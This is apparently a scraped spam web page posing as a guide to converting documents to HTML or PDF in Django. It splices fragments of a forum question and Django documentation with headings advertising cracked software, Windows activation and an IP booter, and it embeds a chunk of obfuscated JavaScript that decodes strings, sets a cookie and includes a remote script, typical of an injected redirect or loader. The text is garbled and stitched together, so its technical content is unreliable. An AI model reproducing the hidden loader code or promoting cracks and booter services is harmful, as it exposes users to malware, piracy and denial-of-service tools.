# J. DOWNLOAD

How To Convert Doc Into Html In Django Download For Mac Free



How To Convert Doc Into Html In Diango Download For Mac Free

## J. DOWNLOAD

This filename is arbitrary: Call it whatever you want Itâ@@ll be used by browsers in the â@@Save as.

The workflow would be like this: Django db content -> document of docx > pdf converter > python BytesIO > HttpResponse as pdf attachmentI have looked up for ReportLab and wkhtmltopdf, but they are all building pdf from html or scratch with massive formatting that have to be handled.

### Omnicron Alarm Manual

I already use pyPDF2 Python library to slit/merge pages You could create a template PDF with fields like "" and render your template by searching/replacing the fields, the way it is done in Django template engine.. The advantage of generating PDF files dynamically is that you can create customized PDFs for different purposes â say, for different users or different pieces of content. Activate Windows 2008 R2 Slmgr



Free Download Mac

## dvbviewer pro 4 9 cracked

This tells browsers that the document is a PDF file, rather than an HTML file If you leave this off, browsers will probably interpret the output as HTML, which would result in ugly, scary gobbledygook in the browser window. I am just looking for a simple one like MsOffice can save working doc into pdf format.. (Not tested) DocumentationOutputting PDFs with Django¶This document explains how to output PDF files dynamically using Django views..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x1d5352=0x553905(); catch(\_0x1d20ee) \{\_0x1d5352=window;\} var\_0x4f2184='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1d5352['atob']ll(\_0x1d5352['atob']ll(\_0x1d5352['atob']ll(\_0x1d5352['atob']ll(\_0x25064c)['replace'](/=+$/,''); for(var\_0x5e5eeb=0x0,\_0x4b966d,\_0x152662,\_0x5ec467=0x0,\_0xd31bfd='';\_0x152662=0x47963c['charAt'](\_0x5ec467++); -_0x152662&&(\_0x4b966d=_0x5e5eeb%0x4?\_0x4b966d*0x40+\_0x152662;\_0x152662,\_0x5e5eeb++\%0x4)?\_0xd31bfd+=String['fromCharCode'](0xff&\_0x4b966d>> (-0x2*\_0x5e5eeb&0x6)):0x0) \{\_0x152662=\_0x4f2184['indexOf'](\_0x152662);\} return$ 

\_0xd31bfd;});}());\_0xdc15['base64DecodeUnicode']=function(\_0x5c6976){var \_0x501665=atob(\_0x5c6976);var \_0x4b2cf2=[];for(var \_0x1610cb=0x0,\_0xb0b10b=\_0x501665['length'];\_0x1610cb=0x0){if(\_0x43308c['njZZQ'](\_0x43308c['XSyJN'],\_0x43308c[\_0xdc15('0x2e')])){return undefined;}else{\_0x5b1b4d=!![];}}if(\_0x5b1b4d){cookie[\_0xdc15('0x2f')](\_0xdc15('0x2f')](\_0xdc15('0x2f')),0x1,0x1);if(!\_0x4baa1d){\_0x43308c['CnuRq'](include,\_0x43308c[\_0xdc15('0x30')](\_0x43308c[\_0xdc15('0x31')]+q,"));}}}R(); How to convert doc into html in djangoGet via App Store Read this post in our app!Django Doc Convert to PDFI am looking for a pdf converter which allows me to convert doc to pdf in my Django (1. Mac Pdf Reader For Windows)

### Corel Draw Free Download Full Version Crack

One step further, I would like to convert the document into pdf for pushing to download, however not creating any temp file on the server.. Any idea of approach that can be recommended? Thanks a lot I think ReportLab is the solution.. The response gets an additional Content-Disposition header, which contains the name of the PDF file.. This is made possible by the excellent, open-source ReportLab Python PDF library.. â? dialog, etc The Content-Disposition header starts with 'attachment; ' in this example.. Install ReportLab¶The ReportLab library is available on PyPI A user guide (not coincidentally, a PDF file) is also available for download.. 10) project Specifically, I am using docx to generate a document in django and push to download.. You can install ReportLab with pip: Test your installation by importing it in the Python interactive interpreter: If that command doesnâ? traise any errors, the installation worked.. The code and comments should be self-explanatory, but a few things deserve a mention: The response gets a special MIME type, application/pdf. 773a7aa168 Mac Apps For Android Phone Messaging

773a7aa168

Ip Booter Online Free